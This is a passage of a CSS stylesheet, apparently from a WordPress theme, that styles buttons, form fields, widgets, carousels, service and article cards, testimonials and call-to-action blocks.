  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='29' ry='29' fill='none' stroke='%23333' stroke-dasharray='6,5' stroke-width='1' stroke-opacity='1' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), color-stop(50%, #f2f2f2), to(#e0e0e0));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='29' ry='29' fill='none' stroke='%23333' stroke-dasharray='6,5' stroke-width='1' stroke-opacity='1' /></svg>"), linear-gradient(#f2f2f2 0%, #f2f2f2 50%, #e0e0e0 100%);
}

.btn-secondary.btn-small {
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='17' ry='17' fill='none' stroke='%23333' stroke-dasharray='6,5' stroke-width='1' stroke-opacity='1' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), color-stop(50%, #f2f2f2), to(#e0e0e0));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='17' ry='17' fill='none' stroke='%23333' stroke-dasharray='6,5' stroke-width='1' stroke-opacity='1' /></svg>"), linear-gradient(#f2f2f2 0%, #f2f2f2 50%, #e0e0e0 100%);
}

.btn-transparent {
  border: 0;
  background-color: rgba(196, 196, 196, 0.35);
}

/* Disabled button state */
.btn-disabled,
.btn:disabled,
.btn:disabled[disabled] {
  color: #bbb;
  background-color: #e5e5e5;
  border: none;
  cursor: not-allowed;
}

.btn-disabled:hover, .btn-disabled:focus,
.btn:disabled:hover,
.btn:disabled:focus,
.btn:disabled[disabled]:hover,
.btn:disabled[disabled]:focus {
  color: #bbb;
  background-color: #e5e5e5;
  border: none;
  -webkit-transform: none;
          transform: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/* Header button */
.btn-header {
  border: 0;
  background-color: rgba(196, 196, 196, 0.35);
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (min-width: 992px) {
  .btn-header {
    padding: 0.9375rem 2.5rem;
    font-size: 1.125rem;
  }
  .site-header--bg_dark .btn-header {
    color: #fff;
  }
}

/*--------------------------------------------------------------
4. Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  width: 100%;
  padding: 0.6125rem 1.125rem;
  line-height: 1.5;
  vertical-align: middle;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 1.4375rem;
  border: 1px solid;
  border-color: #c4c4c4;
  background-color: #fff;
  color: #333;
  -webkit-transition-property: border-color, background-color;
  transition-property: border-color, background-color;
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  border-color: #828282;
  outline: none;
}

textarea {
  border-radius: 0.5rem;
}

/* Search form */
.search-form {
  position: relative;
  font-size: 0.875rem;
  max-width: 22rem;
}

.search-form .search-submit {
  position: absolute;
  top: 0.125rem;
  bottom: 0.125rem;
  right: 0.125rem;
  padding-left: 0.25rem;
  padding-right: 0.25rem;
  border: 0;
  line-height: 0.9375;
  color: #828282;
  background-color: transparent;
  cursor: pointer;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}

.search-form .search-submit:hover {
  color: #c71a1e;
}

.search-form .search-submit .icon {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 2.25rem;
}

/* Search Form on Sidebar */
.sidebar-content .search-form {
  max-width: 25rem;
}

/* Search Form on 404 page */
.error-404 .search-form {
  display: inline-block;
  max-width: 100%;
  width: 20rem;
}

/* Comment form */
.comment-form {
  font-size: 0.875rem;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  border-color: #ddd;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
  border-color: #333;
}

.comment-form p {
  margin-bottom: 1.875rem;
}

.comment-form .comment-notes {
  text-align: center;
  color: #959595;
}

.comment-form .logged-in-as {
  text-align: center;
}

.comment-form .comment-form-cookies-consent {
  margin-left: 0.375rem;
  margin-right: 0.375rem;
}

.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin-left: 0.375rem;
  margin-right: 0.375rem;
}

.comment-form .form-submit {
  margin-top: 1.75rem;
  margin-bottom: 0;
  text-align: center;
}

/* Post Password Form */
.post-password-form p:last-child {
  padding: 2rem;
  text-align: center;
  background-color: #f9f9f9;
}

.post-password-form input[type="password"] {
  width: 100%;
  margin: 0.5rem 0 1rem;
}

.post-password-form input[type="submit"] {
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  position: relative;
  display: inline-block;
  padding: 0.625rem 2.125rem;
  border-radius: 25rem;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-family: "Open Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1rem;
  font-style: normal;
  font-weight: normal;
  line-height: 1.5;
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  color: #333;
  background-color: #ebe9eb;
}

.post-password-form input[type="submit"]:hover {
  color: #c71a1e;
  background-color: #dad8da;
}

@media (min-width: 768px) {
  .post-password-form input[type="password"] {
    width: auto;
    margin: 0 1rem 0 0.75rem;
  }
}

/* Contact Form 7 */
.wpcf7 {
  font-size: 0.875rem;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 input[type="password"],
.wpcf7 input[type="search"],
.wpcf7 input[type="number"],
.wpcf7 input[type="tel"],
.wpcf7 textarea {
  background-color: transparent;
  border-color: #959595;
}

.wpcf7 input[type="text"]:focus,
.wpcf7 input[type="email"]:focus,
.wpcf7 input[type="url"]:focus,
.wpcf7 input[type="password"]:focus,
.wpcf7 input[type="search"]:focus,
.wpcf7 input[type="number"]:focus,
.wpcf7 input[type="tel"]:focus,
.wpcf7 textarea:focus {
  background-color: #fff;
  border-color: #333;
}

.wpcf7 label {
  display: inline-block;
  margin-bottom: 0.25rem;
}

.wpcf7 .form-notes {
  margin-bottom: 1rem;
  text-align: center;
  color: #959595;
}

.wpcf7-submit {
  margin-top: 0.375rem;
}

.wpcf7-response-output {
  text-align: center;
}

div.wpcf7 .ajax-loader {
  position: relative;
  top: 0.125rem;
  left: 0.5rem;
}

/*--------------------------------------------------------------
5. Sidebars & Widgets
--------------------------------------------------------------*/
/* Sidebar */
.sidebar-content {
  font-size: 0.875rem;
  color: #333;
  padding: 0;
}

.sidebar-content .widget {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(66.66667%, #c4c4c4), color-stop(0%, rgba(255, 255, 255, 0)));
  background-image: linear-gradient(to right, #c4c4c4 66.66667%, rgba(255, 255, 255, 0) 0%);
  background-position: left -3px bottom;
  background-size: 9px 1px;
  background-repeat: repeat-x;
  padding-bottom: 3.5rem;
  margin-bottom: 3.5rem;
}

.sidebar-content .widget:last-child {
  background-image: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.sidebar-content .widget *:last-child {
  margin-bottom: 0;
}

/* Widgets */
.widget-title {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: 0;
  margin-bottom: 2rem;
  font-size: 1.5rem;
  color: #000;
}

.widget:not(.widget_text) a {
  color: #333;
}

.widget:not(.widget_text) a:hover {
  color: #c71a1e;
}

/* Widget content */
.widget ul {
  list-style: none;
  padding-left: 0;
}

/* Widget in Footer context */
.footer-widgets .widget {
  margin-bottom: 2.375rem;
}

.footer-widgets .widget-title {
  margin-bottom: 1rem;
}

.footer-widgets .widget-title::after {
  display: block;
  width: 2rem;
  margin-top: 1.25rem;
  border-bottom: 1px solid;
  border-color: #333;
  content: '';
}

/* Calendar Widget */
.widget_calendar table,
.widget_calendar thead,
.widget_calendar tfoot,
.widget_calendar tr,
.widget_calendar td,
.widget_calendar th {
  border: 0;
}

.widget_calendar table {
  max-width: 22rem;
  line-height: 1.71429;
  border-collapse: collapse;
}

.widget_calendar table caption {
  margin-bottom: 0.75rem;
}

.widget_calendar th,
.widget_calendar td {
  font-style: inherit;
  text-align: center;
}

.widget_calendar th {
  font-style: normal;
  background-color: #ddd;
  color: #333;
}

.widget_calendar td {
  padding: 0.6em;
  color: #999;
}

.widget_calendar tr:first-child td {
  padding-top: 1em;
}

.widget_calendar tfoot td:first-child {
  text-align: left;
}

.widget_calendar tfoot td:last-child {
  text-align: right;
}

/* Spacing in the list widgets */
.widget_archive ul li,
.widget_categories ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_pages ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li {
  margin-bottom: 0.6rem;
}

.widget_categories ul ul,
.widget_nav_menu ul ul,
.widget_pages ul ul {
  display: none;
}

/* Recent Comments Widget */
.widget_recent_comments {
  color: #929292;
}

/* Recent Posts Widget */
.widget_recent_entries .post-date {
  display: block;
  color: #999;
}

/* RSS Widget */
.widget_rss ul li {
  margin-bottom: 0.75rem;
}

/* Text Widget */
.widget_text .textwidget > :first-child {
  margin-top: 0;
}

.widget_text .textwidget > :last-child {
  margin-bottom: 0;
}

/* Pages Widget and Navigation Menu Widget in Footer context */
.site-footer .widget_pages ul,
.site-footer .widget_nav_menu ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
}

.site-footer .widget_pages ul li,
.site-footer .widget_nav_menu ul li {
  width: 50%;
  padding-right: 1rem;
}

.site-footer .widget_pages ul ul,
.site-footer .widget_nav_menu ul ul {
  display: none;
}

/*--------------------------------------------------------------
6. Elements
--------------------------------------------------------------*/
/* Section */
.section {
  padding-top: 1rem;
  padding-bottom: 1rem;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

/* Section Heading */
.section-heading {
  padding-top: 3.5rem;
  margin-bottom: 2.5rem;
}

.section-heading h1,
.section-heading h2,
.section-heading h3,
.section-heading h4,
.section-heading h5,
.section-heading h6 {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: 0;
  margin-bottom: 0.75rem;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-size: 2.25rem;
  font-weight: normal;
  letter-spacing: 0.0625rem;
  color: #000;
}

.section-heading p {
  max-width: 34rem;
  margin-left: auto;
  margin-right: auto;
  font-size: 0.875rem;
  color: #888;
}

.section-heading--decor-1 h1::after,
.section-heading--decor-1 h2::after,
.section-heading--decor-1 h3::after,
.section-heading--decor-1 h4::after,
.section-heading--decor-1 h5::after,
.section-heading--decor-1 h6::after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  width: 3.625rem;
  margin-top: 0.625rem;
  margin-left: auto;
  margin-right: auto;
  border-top: 1px solid;
  font-family: 'typicons';
  font-size: 1.1875rem;
  font-weight: normal;
  content: '\e0b2';
  line-height: 0;
}

/* Carousels */
.bt-carousel .owl-item > * {
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.bt-carousel .owl-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 2.8125rem;
  margin-bottom: 2.8125rem;
}

.bt-carousel .owl-dot,
.bt-carousel button.owl-dot {
  width: 1rem;
  height: 1rem;
  margin-left: 0.3125rem;
  margin-right: 0.3125rem;
  border-radius: 50%;
  border: 1px solid #333;
}

.bt-carousel .owl-dot.active,
.bt-carousel button.owl-dot.active {
  border-color: #e43034;
  background-color: #e43034;
}

.bt-carousel[data-equal-heights] .owl-item > * {
  height: 100%;
}

/* Grids */
.bt-grid-items-container {
  margin-left: -1rem;
  margin-right: -1rem;
}

.bt-grid-item {
  width: 100%;
  padding-left: 1rem;
  padding-right: 1rem;
  margin-bottom: 2rem;
}

.bt-grid-item > * {
  height: 100%;
}

@media (min-width: 768px) {
  .bt-grid-items-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .bt-grid-item {
    -webkit-box-flex: 0;
        -ms-flex: none;
            flex: none;
    width: 50%;
    min-width: 0;
  }
}

@media (min-width: 992px) {
  .bt-grid-item {
    width: 33.33333%;
  }
}

@media (min-width: 1200px) {
  .bt-grid--columns-4 .bt-grid-item {
    width: 25%;
  }
}

/* Grid filters */
.bt-grid-filters-container {
  margin-top: -0.5rem;
  margin-bottom: 1.75rem;
  font-size: 0.875rem;
  line-height: 1.5;
  text-align: center;
}

.bt-grid-filters-title {
  display: inline-block;
  margin-right: 0.5rem;
}

.bt-grid-filter {
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  display: inline-block;
  margin-bottom: 0.75rem;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  background-color: transparent;
  border: none;
  color: #959595;
  cursor: pointer;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}

.bt-grid-filter:hover,
.bt-grid-filter.is-active {
  color: #333;
}

.bt-grid-filter.is-active {
  text-decoration: underline;
}

.bt-grid-filter:hover:focus {
  outline: none;
}

/* Services carousel */
.services-carousel .owl-stage {
  padding-bottom: 1rem;
}

.services-carousel .owl-dots {
  margin-top: 1.8125rem;
}

/* Services grid */
.services-grid .bt-grid-item {
  margin-bottom: 3rem;
}

.services-grid--stars .bt-grid-item {
  margin-bottom: 4rem;
}

/* Service preview in Star shape */
.service-star {
  width: 291px;
  margin-left: auto;
  margin-right: auto;
}

.service-star-svg {
  display: block;
  width: 291px;
  height: 291px;
  margin-left: auto;
  margin-right: auto;
}

.service-star-title {
  margin-top: 0;
  margin-bottom: 0;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-size: 1.75rem;
  font-weight: normal;
  text-align: center;
  color: #000;
}

.service-star-title::before {
  content: '';
  display: block;
  width: 4.375rem;
  margin-top: 1.875rem;
  margin-bottom: 1.625rem;
  margin-left: auto;
  margin-right: auto;
  border-top: 1px solid;
  border-color: #828282;
}

@media (min-width: 992px) {
  .service-star-clip-path,
  .service-star-svg-image {
    -webkit-transform-origin: 50% 50%;
            transform-origin: 50% 50%;
    -webkit-transition: all 0.6s;
    transition: all 0.6s;
  }
  .service-star-title {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .service-star:hover .service-star-clip-path {
    -webkit-transform: rotate(6deg);
            transform: rotate(6deg);
  }
  .service-star:hover .service-star-svg-image {
    -webkit-transform: rotate(-6deg) scale(1.08);
            transform: rotate(-6deg) scale(1.08);
  }
  .service-star:hover .service-star-title {
    color: #c71a1e;
  }
}

/* Service preview card */
.service-card {
  max-width: 20rem;
  margin-left: auto;
  margin-right: auto;
  border-radius: 0.5rem;
  overflow: hidden;
  background-color: #f5f5f5;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.service-card-image {
  position: relative;
  padding-top: 75%;
  overflow: hidden;
}

.service-card-image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: calc(100% + 0.5rem);
  -o-object-fit: cover;
     object-fit: cover;
}

.service-card-title {
  margin-top: 3rem;
  margin-bottom: 3.25rem;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-size: 1.6825rem;
  font-weight: normal;
  text-align: center;
  color: #000;
}

@media (min-width: 992px) {
  .service-card,
  .service-card-image img {
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
  }
  .service-card .service-card-title {
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
  }
  .service-card:hover {
    -webkit-box-shadow: 0px 4px 11px rgba(0, 0, 0, 0.3);
            box-shadow: 0px 4px 11px rgba(0, 0, 0, 0.3);
  }
  .service-card:hover .service-card-image img {
    -webkit-transform: translateY(-0.5rem);
            transform: translateY(-0.5rem);
  }
  .service-card:hover .service-card-title {
    color: #c71a1e;
  }
}

/* Feature box */
.feature-box-icon {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.feature-box-copy-wrap > *:first-child {
  margin-top: 0;
}

.feature-box-copy-wrap > *:last-child {
  margin-bottom: 0;
}

/* Feature box style 1 */
.feature-box--style-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin-bottom: 2.25rem;
}

.feature-box--style-1 .feature-box-icon {
  -ms-flex-item-align: start;
      align-self: flex-start;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin-right: 1rem;
  width: 3rem;
  height: 3rem;
  line-height: 3.9375rem;
  line-height: calc(3rem - 1px);
  font-size: 2.25rem;
  text-align: center;
  color: #c71a1e;
}

/* Feature box style 2 */
.feature-box--style-2 {
  margin-bottom: 1rem;
  overflow: hidden;
  background-color: #fff;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.feature-box--style-2 .feature-box-image-wrap {
  position: relative;
  left: -50%;
  width: 200%;
  height: 28rem;
  margin-top: -18.25rem;
  border-radius: 50%;
  overflow: hidden;
}

.feature-box--style-2 .feature-box-image {
  position: absolute;
  bottom: 0;
  left: 25%;
  width: 50%;
  height: 9.75rem;
  -o-object-fit: cover;
     object-fit: cover;
}

.feature-box--style-2 .feature-box-icon {
  position: relative;
  width: 3rem;
  height: 3rem;
  line-height: 3.9375rem;
  line-height: calc(3rem - 1px);
  margin: 0.75rem auto -1rem;
  font-size: 2.25rem;
  text-align: center;
  color: #c71a1e;
}

.feature-box--style-2 .feature-box-copy-wrap {
  padding: 1.75rem 1.25rem 1.25rem;
  font-size: 0.875rem;
  text-align: center;
}

/* Testimonial item */
.testimonial-item {
  -webkit-font-smoothing: auto;
  -moz-osx-font-smoothing: auto;
  position: relative;
  max-width: 32.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 2.875rem;
  padding-left: 0;
  border-left: 0;
  font-size: 0.875rem;
  text-align: center;
}

.testimonial-item footer::before {
  content: '';
}

.testimonial-item::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: -0.625rem;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  display: block;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-size: 4.5rem;
  line-height: 1;
  letter-spacing: 0;
  text-align: center;
  color: #c71a1e;
  content: '“';
}

.testimonial-item-text {
  margin-bottom: 1.5rem;
}

.testimonial-item-text > *:last-child {
  margin-bottom: 0;
}

.testimonial-item-image {
  width: 3.875rem;
  height: 3.875rem;
  margin: 0 auto 1rem;
  border-radius: 50%;
  overflow: hidden;
}

.testimonial-item-image img {
  display: block;
  width: 100%;
  height: 100%;
}

.testimonial-item-author {
  display: block;
  font-weight: bold;
  line-height: 1.571;
  color: #333;
}

.testimonial-item-author-subtitle {
  display: block;
  font-style: italic;
  line-height: 1.571;
  color: #333;
}

/* Logo box */
.logo-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 1.25rem;
  margin-left: -1.5rem;
  margin-right: -1.5rem;
}

.logo-box-item {
  max-width: 14rem;
  max-height: 8rem;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5rem;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.logo-box-item-image {
  max-width: 100%;
  height: auto;
}

@media (min-width: 992px) {
  .logo-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}

/* Icon list */
.icon-list {
  padding-left: 0;
}

.icon-list li {
  position: relative;
  padding-left: 2rem;
  margin-bottom: 0.3125rem;
}

/* The icon */
.icon-list li i:first-child {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  font-size: 1.125rem;
  font-style: normal;
  line-height: 1.5;
  color: #e43034;
}

/* Working hours list */
.working-hours-list {
  padding-left: 0;
  max-width: 32rem;
}

.working-hours-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

/* Hours */
.working-hours-list li span:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-left: 1rem;
}

/* Weekday */
.working-hours-list li span:first-child {
  -webkit-box-flex: 1;
      -ms-flex: 1 0;
          flex: 1 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

/* Dot leaders decoration */
.working-hours-list li span:first-child::after {
  -webkit-box-flex: 1;
      -ms-flex: 1 0;
          flex: 1 0;
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: relative;
  top: -0.5rem;
  display: block;
  height: 0.125rem;
  margin-left: 0.125rem;
  border-bottom: 0.125rem dotted;
  content: '';
}

/* Scroll to top */
.scroll-to-top {
  display: block;
  width: 3.5rem;
  height: 3.5rem;
  line-height: 3.75rem;
  border-radius: 50%;
  text-align: center;
  color: #d1d1d1;
  background-color: #191824;
}

.scroll-to-top::after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  font-family: 'typicons';
  font-size: 1.5rem;
  font-style: normal;
  font-weight: normal;
  content: '\e023';
}

/* Text+Image Block */
.text-image-block-image {
  position: relative;
  margin-left: -1rem;
  margin-right: -1rem;
  height: 300px;
}

.text-image-block-image img {
  position: absolute;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (max-width: 991px) {
  .text-image-block-image {
    display: none;
  }
}

@media (min-width: 992px) {
  .text-image-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .text-image-block-image {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    -ms-flex-preferred-size: calc(42% + 8rem);
        flex-basis: calc(42% + 8rem);
    width: calc(42% + 8rem);
    max-width: calc(42% + 8rem);
    height: auto;
    margin-left: -8rem;
    margin-right: 0;
  }
  .text-image-block-text {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58%;
            flex: 0 0 58%;
    width: 58%;
    max-width: 58%;
    padding-bottom: 1.125rem;
    padding-left: 2rem;
  }
  .text-image-block--image-right .text-image-block-image {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    margin-left: 0;
    margin-right: -8rem;
  }
  .text-image-block--image-right .text-image-block-text {
    padding-left: 0;
    padding-right: 2rem;
  }
}

@media (min-width: 1200px) {
  .text-image-block-image {
    -ms-flex-preferred-size: calc(45% + 10rem);
        flex-basis: calc(45% + 10rem);
    width: calc(45% + 10rem);
    max-width: calc(45% + 10rem);
    margin-left: -10rem;
  }
  .text-image-block-text {
    -ms-flex-preferred-size: 55%;
        flex-basis: 55%;
    width: 55%;
    max-width: 55%;
  }
  .text-image-block--image-right .text-image-block-image {
    margin-left: 0;
    margin-right: -10rem;
  }
}

/* Three Recent Posts Feed */
.three-recent-posts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 2.75rem;
}

.three-recent-posts-column:not(:first-child) {
  display: none;
}

.three-recent-posts-column {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
  width: 100%;
}

.three-recent-posts-column > * {
  height: 100%;
}

@media (min-width: 768px) {
  .three-recent-posts {
    margin-left: -1rem;
    margin-right: -1rem;
  }
  .three-recent-posts-column {
    padding-left: 1rem;
    padding-right: 1rem;
  }
  .three-recent-posts-column:first-child {
    width: 50%;
  }
  .three-recent-posts-column:nth-child(2) {
    display: block;
    width: 50%;
  }
}

@media (min-width: 992px) {
  .three-recent-posts-column:first-child {
    width: 33.333333%;
  }
  .three-recent-posts-column:nth-child(2) {
    width: 33.333333%;
  }
  .three-recent-posts-column:nth-child(3) {
    display: block;
    width: 33.333333%;
  }
}

/* Blog post preview card */
.article-card {
  max-width: 30rem;
  margin-left: auto;
  margin-right: auto;
  border-radius: 0.5rem;
  overflow: hidden;
  -webkit-box-shadow: 0px 2px 9px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 2px 9px rgba(0, 0, 0, 0.07);
}

.article-card-image {
  height: 13rem;
  background-color: #f8f8f8;
}

.article-card-image img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.article-card-copy {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 2rem 1rem;
  text-align: center;
  background-color: #fff;
}

.article-card-copy::before {
  content: '';
  display: block;
  width: 6.625rem;
  margin-bottom: 1.625rem;
  margin-left: auto;
  margin-right: auto;
  border-top: 1px solid;
  border-color: #828282;
}

.article-card-title {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 2rem;
  max-height: 2rem;
  margin-top: 0;
  margin-bottom: 1rem;
  font-size: 1.75rem;
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.article-card-title:hover {
  color: #c71a1e;
}

.article-card-text {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.71429rem;
  max-height: 5.14287rem;
  margin-bottom: 1rem;
  font-size: 0.875rem;
  color: #333;
}

.article-card-text > :last-child {
  margin-bottom: 0;
}

.article-card-meta {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: auto;
  font-size: 0.875rem;
}

.article-card-meta,
.article-card-meta a {
  color: #929292;
}

.article-card-meta a:hover {
  color: #c71a1e;
}

.article-card-meta-separator {
  display: inline-block;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

@media (min-width: 768px) {
  .article-card-image {
    height: 16.25rem;
  }
  .article-card-copy {
    height: calc(100% - 16.25rem);
  }
}

/* Call To Action */
.call-to-act {
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-weight: normal;
  line-height: 1.2;
}

.call-to-act h1,
.call-to-act h2,
.call-to-act h3,
.call-to-act h4,
.call-to-act h5,
.call-to-act h6 {
  margin-top: 0;
  font-family: inherit;
  font-weight: inherit;
  line-height: inherit;
}

.call-to-act p {
  line-height: inherit;
}

.call-to-act-copy-wrap :last-child {
  margin-bottom: 0;
}

@media (max-width: 991px) {
  .call-to-act {
    text-align: center;
  }
}

/* Call To Action Vertical style */
.call-to-act--vertical {
  margin-top: 3.5rem;
  margin-bottom: 3.75rem;
}

.call-to-act--vertical h1,
.call-to-act--vertical h2,
.call-to-act--vertical h3,
.call-to-act--vertical h4,
.call-to-act--vertical h5,
.call-to-act--vertical h6 {
  margin-bottom: 1.5rem;
  font-size: 1.875rem;
}

.call-to-act--vertical p {
  font-size: 2.75rem;
  letter-spacing: 0.0625rem;
}

